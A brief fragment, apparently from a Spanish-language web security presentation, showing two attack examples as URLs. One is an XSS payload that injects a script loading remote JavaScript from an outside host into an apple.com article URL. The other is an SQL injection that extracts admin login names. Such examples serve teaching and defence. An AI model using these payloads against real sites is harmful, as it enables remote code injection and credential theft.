 Seguridad Informática
http://www.seguridad-informatica.cl
XSS:
http://docs.info.apple.com/article.html?
artnum=';a=document.createElement('script');a.src='http://h4k.in/i.j
s';document.body.appendChild(a);//';alert(1)//%22;alert(2)//
%22;alert(3)//--%3E
SQL Injection:
http://www.sitiovulnerable.com/index.php?id=10 UNION SELECT
TOP 1 login_name FROM admin_login--
SEGURIDAD EN AMBIENTE DE SERVIDORES Y PLATAFORMAS WEB
 